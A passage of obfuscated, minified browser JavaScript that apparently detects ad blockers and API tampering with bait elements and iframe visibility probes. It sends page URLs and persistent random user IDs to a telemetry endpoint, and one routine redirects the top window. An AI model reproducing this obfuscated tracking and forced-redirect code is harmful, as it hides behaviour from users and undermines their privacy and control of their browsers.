)],[t(4042),t(1702),t(1611)],[t(4064),t(1702),t(141)],[t(1945),t(1702),t(3690)],[t(1945),t(1702),t(192)],[t(1945),t(1702),t(508)],[t(3286),t(1702),t(3590)],[t(3286),t(1702),t(3814)],[t(3286),t(1702),t(2294)],[t(3286),t(1702),t(1963)],[t(3286),t(1702),t(4062)],[t(3286),t(1702),t(3150)],[t(3286),t(1702),t(508)],[t(3286),t(1702),t(3619)],[t(3286),t(1702),t(156)],[t(3286),t(1702),t(3306)],[t(3286),t(1702),t(3749)],[t(2232)],[t(3675)],[t(1349),t(1702),t(924)],[t(4007)],[t(2064),t(1702),t(2620)],[t(2064),t(1702),t(1496)],[t(2652),t(1702),t(312)],[t(2652),t(1702),t(230)],[t(1490)],[t(2066)],[t(3329)],[t(817),t(1702),t(1712)],[t(817),t(1702),t(2571)],[t(3993)],[t(1739),t(1702),t(1111)],[t(238)],[t(1661)],[t(282)],[t(559)],[t(211)],[t(528)],[t(3937)],[t(1516)],[t(2628)],[t(3518)],[t(1455)],[t(3317)],[t(1483)],[t(4011),t(3341)],[t(4011),t(1998)],[t(246),t(1702),t(2720)],[t(246),t(1702),t(1111)],[t(246),t(1702),t(443)],[t(2641),t(3942)],[t(2641),t(1582)],[t(2641),t(3501)],[t(2641),t(3602)],[t(2641),t(474)],[t(2593)],[t(2108),t(1702),t(1070)],[t(1282),t(2629)],[t(1282),t(3571)],[t(1282),t(308)],[t(195),t(1702),t(3992)],[t(195),t(1702),t(2712)],[t(195),t(1702),t(2623)],[t(2120),t(1702),t(2720)],[t(3312),t(3008)],[t(1762),t(3057)],[t(1762),t(1438)],[t(1762),t(4121)],[t(1762),t(3782)],[t(1762),t(1702),t(439)],[t(2361)],[t(601)],[t(1132)],[t(4088)],[t(3731)],[t(3008)],[t(4102),t(1015)],[t(1070)],[t(2610),t(1701)],[t(2610),t(1702),t(3499)],[t(2610),t(1702),t(1826)],[t(2610),t(1702),t(989)],[t(2610),t(3872)],[t(2610),t(3643)],[t(2610),t(445)],[t(3984),t(1702),t(766)],[t(3984),t(1702),t(1334)],[t(230)],[t(2578)],[t(2336)],[t(2399),t(1702),t(2866)],[t(2399),t(1702),t(1451)],[t(2177)],[t(2904)],[t(2081)],[t(2970)],[t(2733)],[t(1588),t(570)],[t(1588),t(1702),t(2047)],[t(1588),t(1702),t(3101)],[t(1588),t(1702),t(1746)],[t(1588),t(1702),t(2204)],[t(1588),t(1702),t(3583)],[t(1588),t(1702),t(1888)],[t(1588),t(1702),t(1499)],[t(1588),t(1702),t(1456)],[t(1588),t(1702),t(268)],[t(1588),t(1702),t(1472)],[t(1588),t(1702),t(887)],[t(1588),t(1702),t(587)],[t(1588),t(1702),t(2448)],[t(566)],[t(3922),t(1644)],[t(3922),t(852)],[t(494),t(1702),t(3924)],[t(494),t(1702),t(1111)],[t(494),t(1702),t(443)],[t(3028),t(1702),t(2361)],[t(3028),t(1702),t(2889)]];function b(){const e=t;let n=arguments[e(522)]>0&&void 0!==arguments[0]?arguments[0]:window;v(n,arguments[e(522)]>1&&void 0!==arguments[1]&&arguments[1])}let y="";const v=function(){const e=t;let n=arguments[e(522)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(522)]>1?arguments[1]:void 0;{function l(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}y=e(818);for(const d of w)if(l(d)){let h=e(1808);for(const f of d)h+="."+f;x(h)}}y=e(420),e(3489)!=typeof n[e(2644)][e(1526)]&&x(e(424)),e(1454)!=typeof n[e(2644)][e(1526)]()&&x(e(2837));{y=e(2648);const m=new(n[e(3028)]),b=()=>{};m[e(3420)]=b,m[e(3420)]!==b&&x(e(1951))}{y=e(3596);const v=n[e(2038)][e(2017)](e(1294))[e(3528)];v[e(2666)](e(1845),e(2930)),e(2930)!==v[e(3504)](e(1845))&&x(e(1587)),v[e(1107)](e(1845)),v[e(3504)](e(1845))&&x(e(2053))}const o=n[e(2038)][e(2017)](e(1294)),i=n[e(2038)][e(2017)](e(1760));i[e(3820)]=e(2543);const a=n[e(2038)][e(2017)](e(1213)),c=n[e(2038)][e(2017)](e(345));{y=e(1791),o&&i&&a&&c&&n[e(2038)][e(2017)](e(3728))||x(),y=e(3605),(n[e(1483)](document[e(2069)][e(4050)])||n[e(1483)](document[e(2069)][e(3965)]))&&x(),y=e(2357),[o,i,a,c][e(2720)]((t=>{const r=e;n[r(2038)][r(1745)][r(3992)](t);let o=!1;n[r(2038)][r(1745)][r(1996)][r(2720)]((e=>{e===t&&(o=!0)})),o||x(r(1996)),n[r(2038)][r(1745)][r(1688)](t)})),y=e(4013);const k=s.A[e(1832)]();o.id=k,o[e(3774)][e(3690)](k),n[e(2038)][e(1745)][e(3992)](o),o!==n[e(2038)][e(964)](k)&&x(e(3376)),o!==n[e(2038)][e(3582)](k)[0]&&x(e(2670)),o!==n[e(2038)][e(1004)]("#"[e(3101)](k))&&x(e(3700)),o!==n[e(2038)][e(1611)]("#"[e(3101)](k))[0]&&x(e(303)),o[e(3774)][e(192)](k)||x(e(3168)),o[e(3774)][e(508)](k),o[e(3774)][e(192)](k)&&x(e(2122)),y=e(2805),n[e(2038)][e(1745)][e(3992)](a),a[e(156)](e(368),e(1774)),a[e(156)](e(627),e(2443)),0===n[e(2038)][e(1745)][e(614)](e(1213))[e(522)]&&x(e(2436));try{o[e(508)](),a[e(508)]()}catch(_){x(e(2027))}n[e(2038)][e(1745)][e(192)](a)&&x(e(508)),y=e(2716);try{n[e(2038)][e(3946)]}catch(M){x(e(4022))}}{y=e(2294);const S=o[e(2294)]();e(1454)!=typeof(S[e(1468)]+S[e(566)]+S[e(2382)]+S[e(1087)]+S[e(1845)]+S[e(3842)])&&x(e(2294)),y=e(1492);const E=n[e(2038)][e(2017)](e(1294));o[e(3992)](E),E[e(1492)]!==o&&x(e(3992)),y=e(1688),o[e(1688)](E),0!==o[e(2551)]&&x(e(1688)),y=e(3502);const z=(t,n)=>{const r=e,o=s.A[r(1832)]();t[r(156)](n,o),t[r(3590)](n)!==o&&x(r(156)),t[r(3619)](n),t[r(3590)](n)&&x(r(3619))};[o,i,c][e(2720)]((t=>{const n=e;z(t,n(2726)),z(t,n(152))})),y=e(3132),e(1294)!==o[e(865)][e(587)]()&&x(e(1294)),e(1760)!==i[e(865)][e(587)]()&&x(e(1760)),e(345)!==c[e(865)][e(587)]()&&x(e(345))}if(y=e(1808),r&&n[e(566)]!==n){const N=n[e(3329)];N&&Array[e(3155)](n[e(4088)][e(2038)][e(1611)](e(2041)))[e(2204)](N)||x(e(3329));try{N[e(731)]!==n&&x(e(640))}catch(U){x(e(1728))}try{const C=s.A[e(1832)]();n[e(1179)]={},n[e(1179)][e(1656)]=()=>C,n[e(1179)][e(1656)]()!==C&&x(e(2524))}catch(T){x(e(3061))}}{y=e(3071);const W={inventory_name:s.A[e(1832)](),inventories_key:s.A[e(1832)]()},L=e(733)[e(3101)](W[e(1793)],e(2484))[e(3101)](W[e(287)],e(1238)),I={"apply-ratio":1};I[W[e(1793)]]=[{id:W[e(287)],width:160,height:600,position:{selector:e(3860),"position-rule":e(2773),"insert-rule":[]},"original-ads":[{selector:e(3172)}],attributes:[]}],A(n[e(4011)][e(3341)](L),I,n)||x(e(628));const j=e(1012),H={type:e(933),marshalled:e(245)};A(n[e(4011)][e(3341)](j),H,n)||x(e(4120)),y=e(3543);let O=!1;for(let Q=0;Q<100;Q++)if(n[e(2641)][e(474)]()!=n[e(2641)][e(474)]()){O=!0;break}O||x(),y=e(4021);const q={},R=s.A[e(1832)](),V=s.A[e(1832)]();q[R]=V,n[e(1762)][e(3782)](q)[0]===R&&q[R]===V||x(),y=e(2745);const F=new(n[e(3984)])(e(2906));F[e(1334)](e(3667))&&!F[e(1334)](e(3838))||x(),y=e(2005);const D=e(3337);D[e(887)](e(4106))||x(e(887)),D[e(2204)](e(3534))||x(e(2204)),D[e(1746)](e(3751))||x(e(1746)),"st"!==D[e(1472)]("r")[0]&&x(e(1472)),"s"!==D[e(1833)](0)&&x(e(1833)),115!==D[e(2047)](0)&&x(e(2047)),e(1139)!==D[e(1456)](/tr/g,"p")&&x(e(1456));let P="";try{P=n[e(1282)][e(308)]}catch(Z){x(e(795))}P[e(2204)]("/1")!==p(P,"/1")&&x(e(2204));{const Y=(t,n)=>{const r=e,o=t[r(1472)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=g(i,e);-1!==t;t=g(i,e))o[n(3048)](i[n(268)](0,t)),i=i[n(268)](t+e[n(522)]);return o[n(3048)](i),o})(t,n);if(o[r(522)]!==i[r(522)])return!1;for(let t=0;t<o[r(522)];t++)if(o[t]!==i[t])return!1;return!0},G=[{target:navigator[e(308)],key:"/"},{target:navigator[e(308)],key:"/"},{target:navigator[e(308)],key:e(3755)},{target:navigator[e(308)],key:e(472)}];for(const{target:$,key:K}of G)Y($,K)||x(e(1472))}y=e(3917);let B=!1;try{throw new(n[e(1349)])(e(1572))}catch(tt){B=!0}B||x(e(3878)),y=e(1509);try{n[e(1808)][e(2032)],n[e(1808)][e(2887)]}catch(et){x(e(2936))}const X=s.A[e(1832)](),J=n[e(2887)](X);X!==n[e(2032)](J)&&x(e(1509)),y=e(2440),n[e(3993)](o)instanceof n[e(1372)]||x(e(3993)),y=e(652),n[e(1282)][e(308)]||x(e(1792)),y=e(3008),728!==n[e(3008)](e(2913))&&x(e(3008)),y=e(1026),(isNaN(n[e(2177)])||e(1454)!=typeof n[e(2177)]||isNaN(n[e(2904)])||e(1454)!=typeof n[e(2904)])&&x(e(1026)),y=e(3789);try{let nt=0,rt=u.z;(0,u.c)((()=>{const t=e;nt=s.A[t(1521)](1,100)})),0!==nt&&rt!==u.z||x(e(2625)),nt=0,rt=u.z,async function(){const t=e;nt=s.A[t(1521)](1,100)}(),0===nt&&x(e(3789))}catch(ot){x(e(2625))}}try{y=e(357);const it=Math[e(474)](),st=Math[e(474)](),at=[it,st];at[e(1942)](),at[0]===st&&at[1]===it||x(e(1942))}catch(ct){x(e(1942))}{y=e(1762);const lt=[[n,e(2985)],[n,e(1762)],[n,e(1282)],[{keyval:1},e(986)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1762)][e(4121)](dt,ht)){ut=!0;break}ut||x(e(4121))}{y=e(3239);const ft=window[e(2369)],mt=Symbol(e(1055)),pt={cmd:{push:()=>mt}};window[e(2369)]=pt,window[e(2369)]!==pt&&x(e(3613)),window[e(2369)][e(775)]!==pt[e(775)]&&x(e(2141)),window[e(2369)][e(775)][e(3048)]!==pt[e(775)][e(3048)]&&x(e(2281)),window[e(2369)][e(775)][e(3048)]()!==mt&&x(e(2492)),window[e(2369)]=ft}},x=e=>{const n=t,r=n(2842)[n(3101)](e,n(1195))[n(3101)](y);throw console[n(1572)](r),r},A=function(e,n){const r=t;let o=arguments[r(522)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1569)!=typeof e&&r(1569)!=typeof n)return e===n;if((e instanceof o[r(357)]||e instanceof Array)!=(n instanceof o[r(357)]||n instanceof Array))return!1;if(e instanceof o[r(357)]||e instanceof Array){if(o[r(1762)][r(3782)](e)[r(522)]!==o[r(1762)][r(3782)](n)[r(522)])return!1;for(let t=0;t<e[r(522)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(1762)][r(3782)](e)[r(522)]!==o[r(1762)][r(3782)](n)[r(522)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(2319),t(4094)],html:(0,String[t(3696)])(k||(M=[t(857)],S||(S=M[t(268)](0)),k=Object[t(3834)](Object[t(1545)](M,{raw:{value:Object[t(3834)](S)}})))),cases:[[]]},{html:t(1958),selectors:[t(3384),t(2568),t(1699)],cases:[[{selector:t(1699),attributes:{style:t(822)}},{selector:t(3911),attributes:{lang:"ko"}}],[{selector:t(1699),attributes:{style:t(3234)}},{selector:t(3911),attributes:{lang:"en","data-theme":t(3013)}}],[{selector:t(3911),attributes:{lang:t(1708),dir:t(3570)}}]],checker:function(e){const n=t;let r=arguments[n(522)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3993)](e);if(n(1815)===o[n(3504)](n(4017)))return!1;if(n(1815)!==o[n(3504)](n(1596)))return!1;if(n(1815)===o[n(3504)](n(205)))return!1;if(n(1815)!==o[n(3504)](n(1517)))return!1;if(n(3946)===o[n(3504)](n(1707)))return!1;if(n(1815)!==o[n(3504)](n(3260)))return!1;const i=o[n(3504)](n(3069));if(n(3999)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(3504)](t)[n(1456)]("px","")),a=[n(2382),n(1087),n(566),n(1468),n(3592),n(3780),n(2121),n(2577),n(2475),n(353),n(815),n(3709)];for(const t of a)if(Math[n(3942)](s(t))>100)return!1;const c=[n(972),n(2240)];for(const t of c){const o=r[n(3993)](e,t);if(n(3999)!==o[n(3504)](n(1845)))return!1;if(n(3999)!==o[n(3504)](n(3842)))return!1;const i=o[n(3504)](n(3069));if(n(3999)!==i&&"0"!==i)return!1}const l=e[n(2294)]();return!(l[n(3842)]<100||l[n(1845)]<100)}}];var M,S,E=n(704);let z;async function N(n,r){const o=t;var c;const{protectUrlContext:l,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?s.A[o(1521)](0,a.ch):-1);const h=s.A[o(3886)]([o(722),o(3076),o(995),o(2314),o(1850)]),f=(0,i.Wq)({protectUrlContext:l,url:""[o(3101)](e.A[o(1007)],o(3311))[o(3101)](h),kind:i.MN[o(1860)],key:null,endpoint:e.A[o(1007)],extra:{shardingIndex:r}}),m=document[o(2017)](o(345));return m[o(156)](o(3089),"1"),m[o(3820)]=f,(0,u.c)(((t,e)=>{const n=o;m[n(1358)]=()=>e(n(793)),m[n(3553)]=()=>t(),document[n(719)][n(3992)](m)}))[o(1826)]((()=>{m[o(508)]()}))}const U=e=>{const n=t;e[n(3528)][n(2666)](n(1845),"0"),e[n(3528)][n(2666)](n(3842),"0"),e[n(3528)][n(2666)](n(1579),n(3946)),e[n(3528)][n(2666)](n(2307),n(1815))},C=()=>(0,u.c)((e=>{const n=t,r=document[n(2017)](n(2041));U(r),document[n(719)][n(3992)](r);const o=s.A[n(1832)](),i=t=>{const s=n;t[s(152)]===o&&(window[s(230)](s(924),i),r[s(508)](),e())};window[n(312)](n(924),i),r[n(2822)][n(2361)](),r[n(2822)][n(3785)](n(3018)[n(3101)](o,n(3949))),r[n(2822)][n(1323)]()}));var T=n(896);const W=e=>E.A[t(1111)]()[t(3327)][t(2571)](e[t(587)](),/\-[a-z]/g,(e=>e[1][t(1154)]())),L=e=>E.A[t(1111)]()[t(3327)][t(2571)](e,/[A-Z]/g,(e=>"-"[t(3101)](e[t(587)]())));var I=n(7359);class j{static[t(938)](e){const n=t;return!!(e&&e instanceof Element)&&n(1815)===window[n(3993)](e)[n(4017)]}static[t(3331)](e){const n=t;return!!(e&&e instanceof Element)&&n(3946)===window[n(3993)](e)[n(1579)]}static[t(604)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(1111)](window)[n(2338)][n(1111)][n(2571)](e)[n(4017)],i=window[n(3993)](e);return n(1815)===i[n(4017)]&&(E.A[n(1111)](window)[n(2338)][n(1111)][n(2571)](e)[n(4017)]=n(2542),n(1815)===i[n(4017)]&&(r=!0)),""===o?E.A[n(1111)](window)[n(2338)][n(1111)][n(2571)](e)[n(1107)](n(4017)):E.A[n(1111)](window)[n(2338)][n(1111)][n(2571)](e)[n(4017)]=o,r}static[t(3885)](e){const n=t;let r=e[n(1585)];for(;r;){if(this[n(938)](r))return!0;r=r[n(1585)]}return!1}static async[t(2770)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(828)](e):e instanceof Element&&this[n(2044)](e)}static async[t(828)](e){const n=t,r=new H(e);return await r[n(3274)]()}static[t(2044)](e){const n=t;if(!e||!document[n(192)](e))return!1;if(this[n(604)](e))return l.A[n(2297)](n(3966)),!1;const r=e[n(2294)]();return!(r.x+window[n(2177)]+r[n(1845)]<-500&&(l.A[n(2297)](n(2923)),l.A[n(2297)](n(1908)[n(3101)](r.x,n(1309))[n(3101)](r.y,n(3446))[n(3101)](window[n(2177)],n(3844))[n(3101)](window[n(2904)],n(1669))[n(3101)](r[n(1845)],n(2619))[n(3101)](r[n(3842)])),1))}static[t(2394)](e){const n=t;return function(){const t=a2l,n=window[t(3993)](e);return t(1352)===e[t(865)][t(587)]()||!(t(1760)!==e[t(865)][t(587)]()||!(e[t(3820)]||n[t(1084)]&&t(1815)!==n[t(1084)]))||!(t(1294)!==e[t(865)][t(587)]()||!n[t(1084)]||t(1815)===n[t(1084)])||"a"===e[t(865)][t(587)]()}()&&this[n(3274)](e)}static[t(3274)](e){const n=t,r=window[n(3993)](e);if(n(1815)===r[n(4017)])return!1;if(n(2579)!==r[n(1579)])return!1;if(parseFloat(r[n(2217)])<.2)return!1;if(e[n(3247)]<10||e[n(2637)]<10)return!1;let o=e[n(1492)];for(;o;){if(this[n(604)](o))return!1;o=o[n(1492)]}return!0}static async[t(2967)](e){const n=t;for(const t of Array[n(3155)](e[n(614)](n(1760))))if(j[n(2394)](t))return!0;for(const t of Array[n(3155)](e[n(614)](n(1352))))if(j[n(2394)](t))return!0;for(const t of Array[n(3155)](e[n(614)](n(1294))))if(j[n(2394)](t))return!0;for(const t of Array[n(3155)](e[n(614)]("a")))if(j[n(2394)](t))return!0;const r=[];for(const t of Array[n(3155)](e[n(614)](n(2041)))){const e=new H(t);r[n(3048)](e[n(3274)]())}return(await Promise[n(1701)](r))[n(696)]((t=>!0===t))}static[t(4109)](e){H[t(1299)](e)}}class H{constructor(e){const n=t;this[n(2041)]=e,(0,I.A)(this,n(1265),void 0),(0,I.A)(this,n(3923),!1),(0,I.A)(this,n(1709),0)}[t(3274)](){return(0,u.c)((t=>{const e=a2l;if(!j[e(3274)](this[e(2041)]))return t(!1);this[e(1709)]&&window[e(1061)](this[e(1709)]),this[e(1709)]=E.A[e(1111)](window)[e(725)][e(2571)](window,(()=>{const n=e;if(this[n(3923)])return void window[n(1061)](this[n(1709)]);if(!this[n(2041)]||!E.A[n(1111)]()[n(3395)][n(1111)][n(2571)](this[n(2041)]))return window[n(1061)](this[n(1709)]),t(!1);this[n(1265)]=new MessageChannel,this[n(1265)][n(3344)][n(2345)]=e=>{const r=n,i=E.A[r(1111)]()[r(651)][r(1111)][r(2571)](e);if(r(3337)==typeof i&&(0,o._)(i)){this[r(3923)]=!0;const e=(0,o.ks)(i);e===H[r(1761)]?t(!0):e===H[r(3738)]&&t(!1)}};const r=(0,o.md)(H[n(462)]);E.A[n(1111)]()[n(3395)][n(1111)][n(2571)](this[n(2041)])[n(1070)](r,"*",[this[n(1265)][n(2711)]])}),200),E.A[e(1111)](window)[e(3360)][e(2571)](window,(()=>{const n=e;this[n(3923)]||(window[n(1061)](this[n(1709)]),t(!1))}),3e3)}))}[t(3869)](){const e=t;this[e(1709)]&&window[e(1061)](this[e(1709)]),this[e(1265)][e(3344)][e(2345)]=null,this[e(1265)][e(2711)][e(2345)]=null}static[t(1299)](e){const n=t;E.A[n(1111)](e)[n(3788)][n(2571)](e,n(924),(async t=>{const r=n,i=E.A[r(1111)]()[r(651)][r(1111)][r(2571)](t);if(r(3337)!=typeof i||!(0,o._)(i))return;const s=(0,o.ks)(i);if(s!==this[r(462)]&&s!==this[r(3353)])return;const a=t[r(2171)][0];a[r(1070)]((0,o.md)(H[r(1347)]));const c=await j[r(2967)](e[r(2038)])?H[r(1761)]:H[r(3738)];a[r(1070)]((0,o.md)(c))}))}}(0,I.A)(H,t(462),t(1694)),(0,I.A)(H,t(3353),t(336)),(0,I.A)(H,t(1347),t(3091)),(0,I.A)(H,t(1761),t(2036)),(0,I.A)(H,t(3738),t(2738));var O=n(2369),q=n(3186),R=n(1241),V=n(787);function F(e){const n=t,r=n(2059)[n(3101)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(766)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(766)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3048)]({name:n(3817),value:t[n(268)](1)});break;case"#":s[n(3048)]({name:"id",value:t[n(268)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(766)](t);if(!e)return;var l,u;s[n(3048)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let D=(e=21)=>{const n=t;let r="",o=crypto[n(2360)](new Uint8Array(e|=0));for(;e--;)r+=n(3764)[63&o[e]];return r};const P=e=>{const n=t;if(Object[n(1438)])return Object[n(1438)](e);{const t={};return e[n(2720)](((e,n)=>t[n]=e)),t}};let B=!1,X=[],J=!0,Q=1;const Z=()=>J;let Y="";function G(){const e=t;if(Y)return Y;try{Y=document[e(939)][e(3590)](e(3235))||e(1815)}catch(t){}return Y}let $="",K="",tt=!1;async function et(n,o,s,a){const c=t;var l;if(J&&o&&async function(t){const n=a2l,r=await async function(t){const n=a2l;await h();const r=await async function(t){const n=a2l,r=(0,i.Wq)({protectUrlContext:t,url:""[n(3101)](e.A[n(1007)],n(1960)),endpoint:e.A[n(1007)]}),o=await fetch(r);if(200!==o[n(2323)])return[];const s=await o[n(1451)](),a=O.A[n(1634)](s);return JSON[n(3341)](a)}(t),o=[],s=document[n(2017)](n(1294));s[n(3528)][n(2666)](n(4017),n(1815));const a=[];for(const t of r){const e=t[n(4009)][n(507)](F)[n(3861)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(933)])&&void 0!==c?c:n(1294),o=document[n(2017)](e);for(const e of t[n(3714)])o[n(156)](e[n(3068)],e[n(2706)]);o[n(3528)][n(2666)](n(4017),n(2542)),o[n(3528)][n(2666)](n(1579),n(2579));const i=document[n(2017)](n(1294));i[n(3992)](o),s[n(3992)](i),r[n(3048)]({element:o,selector:t,blocked:!1})}a[n(3048)]({id:t.id,probes:r})}document[n(719)][n(3992)](s),await(0,d.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1815)===window[n(3993)](t[n(3435)])[n(4017)]&&(t[n(2752)]=!0);e[n(3861)]((t=>t[n(2752)]))[n(522)]/e[n(522)]>=.6&&o[n(3048)](t)}return s[n(508)](),o}(t);ot(t,n(1894),new Map([[n(1120),r[n(2858)](",")]])),await at(t)}(n),ot(n,c(2303),new Map([[c(3465),e.A[c(2227)]],[c(2786),c(o?2627:3464)],[c(3606),c(s?2627:3464)],[c(1429),null!==(l=r.A[c(1111)](c(1429)))&&void 0!==l?l:""],[c(3520),window[c(3365)]?c(2627):c(3464)],[c(1558),o?String((0,R.Ki)()):c(350)]])),await at(n),a&&!tt){tt=!0;const t=window[c(2985)][c(982)][c(1746)](c(607))||window[c(2985)][c(982)][c(1746)](c(2370));let e=nt(t);window[c(2970)]((()=>{const r=nt(t);e!==r&&(e=r,et(n,o,s,a))}),100)}}function nt(e){const n=t,r=window[n(2985)][n(3147)][n(1472)]("#")[0];return e?r[n(1472)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(2466),new Map([[o(3465),e.A[o(2227)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=G();if(i&&r[o(443)](o(3235),i),l.A[o(2297)](o(3295)[o(3101)](n,")"),P(r)),V.A[o(3379)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(4088)][r(1808)];)o=o[r(4088)][r(1808)],o[r(1070)]({as_key:r(3612),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(443)](o(1411),Q[o(439)]()),X[o(3048)]({name:n,params:P(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},E.A[o(1111)](window)[o(2807)]?E.A[o(1111)](window)[o(2807)][o(2571)](window,i):E.A[o(1111)](window)[o(3360)][o(2571)](window,i,100))};async function at(n){const r=t,o=X;if(X=[],0===o[r(522)])return;if(e.A[r(2297)])return;if(!J)return;const s=await(0,a.C8)(n,e.A[r(1007)])?(0,a.XV)(e.A[r(1007)],0):e.A[r(1007)],c=s+r(4043)[r(3101)](location[r(2242)]),l=O.A[r(2598)](JSON[r(1998)](o));ct(n,s,o),await q.G[r(3655)](r(1899),(0,i.Wq)({protectUrlContext:n,url:c,endpoint:s}),l)}function ct(e,n,r){const o=t,s=new Map;for(const t of r)s[o(443)](t[o(3068)],[...s[o(1111)](t[o(3068)])||[],{host:location[o(2242)],...t[o(1642)]}]);for(const[t,r]of s){const s=(0,i.Wq)({protectUrlContext:e,url:n+o(3996),endpoint:n});fetch(s,{method:o(1899),body:O.A[o(2598)](JSON[o(1998)]({table:t,data:r}))})[o(3499)]((()=>{}))}}async function lt(n,r,o){const s=t;let a=arguments[s(522)]>3&&void 0!==arguments[3]?arguments[3]:1;o[s(443)](s(1411),a[s(439)]()),dt(o),l.A[s(2297)](s(3295)[s(3101)](r,")"),P(o));const c=[{name:r,params:P(o)}],u=e.A[s(1007)]+s(4043)[s(3101)](location[s(2242)]),d=O.A[s(2598)](JSON[s(1998)](c));ct(n,e.A[s(1007)],c),await q.G[s(3655)](s(1899),(0,i.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1007)]}),d)}function ut(e){J=Math[t(474)]()<e,Q=e}function dt(n){const o=t;n[o(443)](o(888),D()),n[o(443)](o(1783),location[o(3147)]),n[o(443)](o(1355),e.A[o(3149)]),n[o(443)](o(290),c.A[o(2529)]()[o(439)]()),n[o(443)](o(3261),(0,R.FA)()),n[o(443)](o(3174),function(){const t=o,e=t(3174);try{var n;return K||(K=null!==(n=r.A[t(1111)](e,!1,t(3715)))&&void 0!==n?n:"",K||(K=D(),r.A[t(443)](e,K,!1,t(3715))),K)}catch(t){return""}}()),n[o(443)](o(3569),$||($=D(),$)),n[o(443)](o(2313),Math[o(1582)](performance[o(1526)]())[o(439)]())}function ht(e,n,r,o){e[t(1070)]({type:n,name:r,data:o},"*")}const ft=[{description:t(950),selectors:t(3601)[t(1472)]("\n")[t(507)]((e=>e[t(2448)]()))[t(3861)]((e=>e[t(522)]>0)),isVisible:(e,n)=>t(1815)!==n[t(3993)](e)[t(3504)](t(4017))},{description:t(405),selectors:t(3259)[t(1472)]("\n")[t(507)]((e=>e[t(2448)]()))[t(3861)]((e=>e[t(522)]>0)),isVisible:(e,n)=>t(1815)!==n[t(3993)](e)[t(3504)](t(4017)),excludeHosts:[t(122),t(2377),t(2444)]},{description:t(2890),selectors:t(2880)[t(1472)]("\n")[t(507)]((e=>e[t(2448)]()))[t(3861)]((e=>e[t(522)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3993)](e);return r(3270)===o[r(3504)](r(3861))||r(1815)===o[r(3504)](r(205))}}],mt=t(2378),pt=e=>{const n=t;if(E.A[n(1111)](e)[n(2169)][n(2571)](e[n(2038)][n(1745)],n(1926)))return;const r=e[n(2038)][n(2017)](n(3059));E.A[n(1111)](e)[n(2566)][n(2571)](r,n(3068),n(2056)),E.A[n(1111)](e)[n(151)][n(2571)](e[n(2038)][n(1745)],r),E.A[n(1111)](e)[n(3788)][n(2571)](e,n(924),(async t=>{const r=n;if(t[r(152)][r(990)]!==mt)return;t[r(2620)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(152)][r(2242)]);t[r(2171)][0][r(1070)](o)}))},gt=async(e,n)=>{const r=t;await(0,d.y)(100);for(const t of ft)if((!t[r(3456)]||!t[r(3456)][r(696)]((t=>n[r(1746)](t))))&&(!t[r(2266)]||t[r(2266)][r(696)]((t=>n[r(1746)](t)))))for(const n of t[r(4009)]){let o=[];try{o=e[r(357)][r(3155)](E.A[r(1111)](e)[r(446)][r(2571)](e[r(2038)],n))}catch(t){}if(o[r(522)]>0&&o[r(3849)]((n=>!t[r(3274)](n,e))))return{isVisible:!1,selector:n,description:t[r(4052)]}}const o=e[r(357)][r(3155)](E.A[r(1111)](e)[r(446)][r(2571)](e[r(2038)],r(2041)))[r(507)]((t=>async function(t,e){const n=r;let o=arguments[n(522)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2985)][n(2242)];return await(i=t,(0,u.c)((t=>{const r=n,s=new MessageChannel;s[r(3344)][r(2345)]=e=>t(e[r(152)]),E.A[r(1111)](e)[r(3395)][r(1111)][r(2571)](i)[r(1070)]({as_key:mt,hostname:o},"*",[s[r(2711)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(522)]>0?await(i=o,(0,u.c)(((t,e)=>{const n=r;let o=0;i[n(2720)]((r=>{const s=n;r[s(989)]((e=>{const n=s;e[n(3274)]||t(e),++o===i[n(522)]&&t({isVisible:!0})}))[s(3499)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(1526)]();if(i(3337)==typeof o&&o[i(2204)](i(4068))&&!n){const t=setInterval((async()=>{const n=i;document[n(2326)]()&&(clearInterval(t),Date[n(1526)]()-s<500&&(bt(e)[n(2985)][n(3147)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1052)]||(clearInterval(a),Date[t(1526)]()-s<500&&(bt(e)[t(2985)][t(3147)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(4088)];)r=r[n(4088)];return r}function yt(t,e){return(0,u.c)(((n,r)=>{const o=a2l;let i=0;t[o(2720)]((s=>{const a=o;s[a(989)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(522)]&&n(!1)}))[a(3499)](r)}))}))}function vt(e){const n=t;return 